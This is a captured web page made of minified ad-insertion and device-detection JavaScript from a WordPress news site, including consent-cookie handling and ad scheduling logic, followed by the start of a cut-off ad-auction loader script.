k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
(q=!0);return(r=q?t:!t)?!0:!1});return r?!1:!0}),v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}var N=p=!1;for(v=1;2>=v;v++)if(l){switch(v){case 1:var g=a.getAttribute("cookie-list");break;case 2:g=a.getAttribute("parameter-list")}if(null!=g){g=b64d(g);switch(v){case 1:var y=a.getAttribute("cookie-list-type");break;case 2:y=a.getAttribute("parameter-list-type")}g=g.replace("tcf-gdpr","tcf-v2[gdprApplies]=true");g=g.replace("tcf-no-gdpr","tcf-v2[gdprApplies]=false");g=g.replace("tcf-google","tcf-v2[vendor][consents][755]=true && tcf-v2[purpose][consents][1]=true");
g=g.replace("tcf-no-google","!!tcf-v2[vendor][consents][755]");g=g.replace("tcf-media.net","tcf-v2[vendor][consents][142]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-media.net","!!tcf-v2[vendor][consents][142]");g=g.replace("tcf-amazon","tcf-v2[vendor][consents][793]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-amazon","!!tcf-v2[vendor][consents][793]");g=g.replace("tcf-ezoic","tcf-v2[vendor][consents][347]=true && tcf-v2[purpose][consents][1]=true");g=g.replace("tcf-no-ezoic",
"!!tcf-v2[vendor][consents][347]");var F=g.split(","),ca=[];k.forEach(function(f){f=f.split("=");try{var h=JSON.parse(decodeURIComponent(f[1]))}catch(d){h=decodeURIComponent(f[1])}ca[f[0]]=h});r=!1;var I=a;F.every((f,h)=>{f.split("&&").every((d,t)=>{t=!0;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);var w=d,q="!@!",T="tcf-v2"==w&&"!@!"==q,B=-1!=d.indexOf("["),J=0==d.indexOf("tcf-v2")||0==d.indexOf("euconsent-v2");J=J&&(B||T);-1!=d.indexOf("=")&&(q=d.split("="),w=q[0],q=q[1],B=-1!=w.indexOf("["),
J=(J=0==w.indexOf("tcf-v2")||0==w.indexOf("euconsent-v2"))&&(B||T));if(J)document.querySelector("#ai-iab-tcf-status"),B=document.querySelector("#ai-iab-tcf-bar"),null!=B&&(B.style.display="block"),T&&"boolean"==typeof ai_tcfapi_found?r=ai_tcfapi_found?t:!t:"object"==typeof ai_tcData?(null!=B&&(B.classList.remove("status-error"),B.classList.add("status-ok")),w=w.replace(/]| /gi,"").split("["),w.shift(),r=(w=e(w,ai_tcData,q))?t:!t):"undefined"==typeof ai_tcfapi_found&&(I.classList.add("ai-list-data"),
N=!0,"function"==typeof __tcfapi?C(!1):"undefined"==typeof ai_tcData_retrying&&(ai_tcData_retrying=!0,setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){"function"==typeof __tcfapi?C(!1):setTimeout(function(){C(!0)},3E3)},1E3)},600)));else if(B)r=(w=n(ca,w,q))?t:!t;else{var U=!1;"!@!"==q?k.every(function(ja){return ja.split("=")[0]==d?(U=!0,!1):!0}):U=-1!=k.indexOf(d);r=U?t:!t}return r?!0:!1});return r?!1:!0});r&&(N=!1,I.classList.remove("ai-list-data"));switch(y){case "B":r&&
(l=!1);break;case "W":r||(l=!1)}}}a.classList.contains("ai-list-manual")&&(l?(I.classList.remove("ai-list-data"),I.classList.remove("ai-list-manual")):(p=!0,I.classList.add("ai-list-data")));(l||!p&&!N)&&a.hasAttribute("data-debug-info")&&(g=document.querySelector("."+a.dataset.debugInfo),null!=g&&(g=g.parentElement,null!=g&&g.classList.contains("ai-debug-info")&&g.remove()));y=X(a,".ai-debug-bar.ai-debug-lists");var ka=""==A?"#":A;0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-list-info");
null!=h&&(h.textContent=ka,h.title=R+"\n"+aa);h=f.querySelector(".ai-debug-name.ai-list-status");null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden)});g=!1;if(l&&a.hasAttribute("scheduling-start")&&a.hasAttribute("scheduling-end")&&a.hasAttribute("scheduling-days")){var u=a.getAttribute("scheduling-start");v=a.getAttribute("scheduling-end");y=a.getAttribute("scheduling-days");g=!0;u=b64d(u);F=b64d(v);var V=parseInt(a.getAttribute("scheduling-fallback")),O=parseInt(a.getAttribute("gmt"));if(u.includes("-")||
F.includes("-"))P=Y(u)+O,K=Y(F)+O;else var P=Q(u),K=Q(F);P??=0;K??=0;var W=b64d(y).split(",");y=a.getAttribute("scheduling-type");var D=(new Date).getTime()+O;v=new Date(D);var G=v.getDay();0==G?G=6:G--;u.includes("-")||F.includes("-")||(u=(new Date(v.getFullYear(),v.getMonth(),v.getDate())).getTime()+O,D-=u,0>D&&(D+=864E5));scheduling_start_date_ok=D>=P;scheduling_end_date_ok=0==K||D<K;u=scheduling_start_date_ok&&scheduling_end_date_ok&&W.includes(G.toString());switch(y){case "B":u=!u}u||(l=!1);
var la=v.toISOString().split(".")[0].replace("T"," ");y=X(a,".ai-debug-bar.ai-debug-scheduling");0!=y.length&&y.forEach((f,h)=>{h=f.querySelector(".ai-debug-name.ai-scheduling-info");null!=h&&(h.textContent=la+" "+G+" current_time: "+Math.floor(D.toString()/1E3)+"  start_date:"+Math.floor(P/1E3).toString()+"=>"+scheduling_start_date_ok.toString()+" end_date:"+Math.floor(K/1E3).toString()+"=>"+scheduling_end_date_ok.toString()+" days:"+W.toString()+"=>"+W.includes(G.toString()).toString());h=f.querySelector(".ai-debug-name.ai-scheduling-status");
null!=h&&(h.textContent=l?ai_front.visible:ai_front.hidden);l||0==V||(f.classList.remove("ai-debug-scheduling"),f.classList.add("ai-debug-fallback"),h=f.querySelector(".ai-debug-name.ai-scheduling-status"),null!=h&&(h.textContent=ai_front.fallback+" = "+V))})}if(p||!l&&N)return!0;a.style.visibility="";a.style.position="";a.style.width="";a.style.height="";a.style.zIndex="";if(l){if(null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&(c.style.position="")),a.hasAttribute("data-code")){p=
b64d(a.dataset.code);u=document.createRange();g=!0;try{H=u.createContextualFragment(p)}catch(f){g=!1}g&&(null!=a.closest("head")?(a.parentNode.insertBefore(H,a.nextSibling),a.remove()):a.append(H));da(a)}}else if(g&&!u&&0!=V){null!=c&&(c.style.visibility="",c.classList.contains("ai-remove-position")&&c.css({position:""}));p=fa(a,".ai-fallback");0!=p.length&&p.forEach((f,h)=>{f.classList.remove("ai-fallback")});if(a.hasAttribute("data-fallback-code")){p=b64d(a.dataset.fallbackCode);u=document.createRange();
g=!0;try{var H=u.createContextualFragment(p)}catch(f){g=!1}g&&a.append(H);da(a)}else a.style.display="none",null!=c&&null==c.querySelector(".ai-debug-block")&&c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none");null!=c&&c.hasAttribute("data-ai")&&(c.getAttribute("data-ai"),a.hasAttribute("fallback-tracking")&&(H=a.getAttribute("fallback-tracking"),c.setAttribute("data-ai-"+a.getAttribute("fallback_level"),H)))}else a.style.display="none",null!=c&&(c.removeAttribute("data-ai"),
c.classList.remove("ai-track"),null!=c.querySelector(".ai-debug-block")?(c.style.visibility="",c.classList.remove("ai-close"),c.classList.contains("ai-remove-position")&&(c.style.position="")):c.hasAttribute("style")&&-1==c.getAttribute("style").indexOf("height:")&&(c.style.display="none"));a.setAttribute("data-code","");a.setAttribute("data-fallback-code","");null!=c&&c.classList.remove("ai-list-block")})}};function ea(b){b=`; ${document.cookie}`.split(`; ${b}=`);if(2===b.length)return b.pop().split(";").shift()}
function ma(b,e,n){ea(b)&&(document.cookie=b+"="+(e?";path="+e:"")+(n?";domain="+n:"")+";expires=Thu, 01 Jan 1970 00:00:01 GMT")}function m(b){ea(b)&&(ma(b,"/",window.location.hostname),document.cookie=b+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;")}(function(b){"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?b():document.addEventListener("DOMContentLoaded",b)})(function(){setTimeout(function(){ai_process_lists();setTimeout(function(){Z();
if("function"==typeof ai_load_blocks){document.addEventListener("cmplzEnableScripts",e);document.addEventListener("cmplz_event_marketing",e);function e(n){"cmplzEnableScripts"!=n.type&&"all"!==n.consentLevel||ai_load_blocks()}document.addEventListener("cmplz_enable_category",function(n){"marketing"===n.detail.category&&ai_load_blocks()})}},50);var b=document.querySelector(".ai-debug-page-type");null!=b&&b.addEventListener("dblclick",e=>{e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent=
"CONSENT COOKIES");e=document.querySelector("#ai-iab-tcf-bar");null!=e&&(e.style.display="block")});b=document.querySelector("#ai-iab-tcf-bar");null!=b&&b.addEventListener("click",e=>{m("euconsent-v2");m("__lxG__consent__v2");m("__lxG__consent__v2_daisybit");m("__lxG__consent__v2_gdaisybit");m("CookieLawInfoConsent");m("cookielawinfo-checkbox-advertisement");m("cookielawinfo-checkbox-analytics");m("cookielawinfo-checkbox-necessary");m("complianz_policy_id");m("complianz_consent_status");m("cmplz_marketing");
m("cmplz_consent_status");m("cmplz_preferences");m("cmplz_statistics-anonymous");m("cmplz_choice");m("cmplz_banner-status");m("cmplz_functional");m("cmplz_policy_id");m("cmplz_statistics");m("moove_gdpr_popup");m("real_cookie_banner-blog:1-tcf");m("real_cookie_banner-blog:1");e=document.querySelector("#ai-iab-tcf-status");null!=e&&(e.textContent="CONSENT COOKIES DELETED")})},5)});function da(b){setTimeout(function(){"function"==typeof ai_process_rotations_in_element&&ai_process_rotations_in_element(b);
"function"==typeof ai_process_lists&&ai_process_lists();"function"==typeof ai_process_ip_addresses&&ai_process_ip_addresses();"function"==typeof ai_process_filter_hooks&&ai_process_filter_hooks();"function"==typeof ai_adb_process_blocks&&ai_adb_process_blocks(b);"function"==typeof ai_process_impressions&&1==ai_tracking_finished&&ai_process_impressions();"function"==typeof ai_install_click_trackers&&1==ai_tracking_finished&&ai_install_click_trackers();"function"==typeof ai_install_close_buttons&&ai_install_close_buttons(document)},
5)}function ia(b){var e=b?b.split("?")[1]:window.location.search.slice(1);b={};if(e){e=e.split("#")[0];e=e.split("&");for(var n=0;n<e.length;n++){var z=e[n].split("="),C=void 0,x=z[0].replace(/\[\d*\]/,function(L){C=L.slice(1,-1);return""});z="undefined"===typeof z[1]?"":z[1];x=x.toLowerCase();z=z.toLowerCase();b[x]?("string"===typeof b[x]&&(b[x]=[b[x]]),"undefined"===typeof C?b[x].push(z):b[x][C]=z):b[x]=z}}return b}};
ai_run_154900114589 = function(){
ai_document_write=document.write;document.write=function(a){"interactive"==document.readyState?(console.error("document.write called after page load: ",a),"undefined"!=typeof ai_js_errors&&ai_js_errors.push(["document.write called after page load",a,0])):ai_document_write.call(document,a)};
ai_insert_viewport_code ('ai-insert-1-60381059');
};
if (document.readyState === 'complete' || (document.readyState !== 'loading' && !document.documentElement.doScroll)) ai_run_154900114589 (); else document.addEventListener ('DOMContentLoaded', ai_run_154900114589);
ai_js_code = true;</script> <script data-optimized="1" src="/wp-content/litespeed/js/298b559a39c4da420fc0a48d05dbe529.js?ver=e954c" type="283d0b64bfca312120924f12-text/javascript"></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="283d0b64bfca312120924f12-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1c1687f258f5489ba489161e99c64842","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>
<!-- Page optimized by LiteSpeed Cache @2026-01-28 02:33:45 -->

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-28 02:33:45 -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bid.sparteo.com/loader-auction/corner?networkId=547821ab-46a4-4649-9b10-6d45a87d963b&adSlotId=corner_bottom_right&page=https%3A%2F%2Fcaraotadigital.net%2Fvenezuela%2Freaparecio-exdiputado-leandro-dominguez-esto-dijo-tras-dias-en-silencio-despues-del-sonado-video-viral%2F&pLang=es&bLang=en&screen=1280x720&viewport=1280x720&dnt=0
body_size: 10854
content:
<script>window.sptFormatConfig="[base64]";(()=>{"use strict";function t(t){for(var e=function(t){var e,n,r,i={},o=0,a=0,s="",c=String.fromCharCode,u=t.length;for(e=0;e<64;e++)i["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(n=0;n<u;n++)for(o=(o<<6)+i[t.charAt(n)],a+=6;a>=8;)((r=o>>>(a-=8)&255)||n<u-2)&&(s+=c(r));return s}(t),n=e.length,r=new Uint8Array(n),i=0;i<n;i++)r[i]=e.charCodeAt(i);return new TextDecoder("utf-8").decode(r)}function e(t){return e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},e(t)}function n(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,r(i.key),i)}}function r(t){var n=function(t,n){if("object"!=e(t)||!t)return t;var r=t[Symbol.toPrimitive];if(void 0!==r){var i=r.call(t,n||"default");if("object"!=e(i))return i;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===n?String:Number)(t)}(t,"string");return"symbol"==e(n)?n:n+""}var i=function(){return t=function t(e){var n,i,o;!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,o=void 0,(i=r(i="_keyStr"))in n?Object.defineProperty(n,i,{value:o,enumerable:!0,configurable:!0,writable:!0}):n[i]=o,this._keyStr=null!=e?e:"484244524b4143454647494a4c4d4e4f5051535455565758595a686264726b6163656667696a6c6d6e6f7071737475767778797a393837363534333231302b2f3d",this._keyStr=this.hta(this._keyStr)},(e=[{key:"hta",value:function(t){for(var e=t.toString(),n="",r=0;r<e.length;r+=2)n+=String.fromCharCode(parseInt(e.substr(r,2),16));return n}},{key:"encode",value:function(t){var e,n,r,i,o,a,s,c="",u=0;for(t=this._utf8_encode(t);u<t.length;)i=(e=t.charCodeAt(u++))>>2,o=(3&e)<<4|(n=t.charCodeAt(u++))>>4,a=(15&n)<<2|(r=t.charCodeAt(u++))>>6,s=63&r,isNaN(n)?a=s=64:isNaN(r)&&(s=64),c=c+this._keyStr.charAt(i)+this._keyStr.charAt(o)+this._keyStr.charAt(a)+this._keyStr.charAt(s);return c}},{key:"decode",value:function(t){var e,n,r,i,o,a,s="",c=0;for(t=t.replace(/[^A-Za-z0-9\+\/\=]/g,"");c<t.length;)e=this._keyStr.indexOf(t.charAt(c++))<<2|(i=this._keyStr.indexOf(t.charAt(c++)))>>4,n=(15&i)<<4|(o=this._keyStr.indexOf(t.charAt(c++)))>>2,r=(3&o)<<6|(a=this._keyStr.indexOf(t.charAt(c++))),s+=String.fromCharCode(e),64!==o&&(s+=String.fromCharCode(n)),64!==a&&(s+=String.fromCharCode(r));return s=this._utf8_decode(s)}},{key:"_utf8_encode",value:function(t){t=t.replace(/\r\n/g,"\n");for(var e="",n=0;n<t.length;n++){var r=t.charCodeAt(n);r<128?e+=String.fromCharCode(r):r>127&&r<2048?(e+=String.fromCharCode(r>>6|192),e+=String.fromCharCode(63&r|128)):(e+=String.fromCharCode(r>>12|224),e+=String.fromCharCode(r>>6&63|128),e+=String.fromCharCode(63&r|128))}return e}},{key:"_utf8_decode",value:function(t){for(var e="",n=0,r=0,i=0,o=0;n<t.length;)(r=t.charCodeAt(n))<128?(e+=String.fromCharCode(r),n++):r>191&&r<224?(o=t.charCodeAt(n+1),e+=String.fromCharCode((31&r)<<6|63&o),n+=2):(o=t.charCodeAt(n+1),i=t.charCodeAt(n+2),e+=String.fromCharCode((15&r)<<12|(63&o)<<6|63&i),n+=3);return e}}])&&n(t.prototype,e),i&&n(t,i),Object.defineProperty(t,"prototype",{writable:!1}),t;var t,e,i}();const o="business:bid_impression",a="business:spent_time",s="business:bid_creativeImpression",c="business:bid_creativeVisibility",u="advertising:close_button",l="advertising:ad_loaded",h="advertising:ad_start",f="advertising:ad_complete",p="advertising:ad_skip",d="advertising:ad_clicked",y="advertising:ad_error",v="advertising:ad_close",b="client:error";function m(t){return m="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},m(t)}function w(t,e){var n="undefined"!=typeof Symbol&&t[Symbol.iterator]||t["@@iterator"];if(!n){if(Array.isArray(t)||(n=function(t,e){if(t){if("string"==typeof t)return g(t,e);var n={}.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?g(t,e):void 0}}(t))||e&&t&&"number"==typeof t.length){n&&(t=n);var r=0,i=function(){};return{s:i,n:function(){return r>=t.length?{done:!0}:{done:!1,value:t[r++]}},e:function(t){throw t},f:i}}throw new TypeError("Invalid attempt to iterate non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}var o,a=!0,s=!1;return{s:function(){n=n.call(t)},n:function(){var t=n.next();return a=t.done,t},e:function(t){s=!0,o=t},f:function(){try{a||null==n.return||n.return()}finally{if(s)throw o}}}}function g(t,e){(null==e||e>t.length)&&(e=t.length);for(var 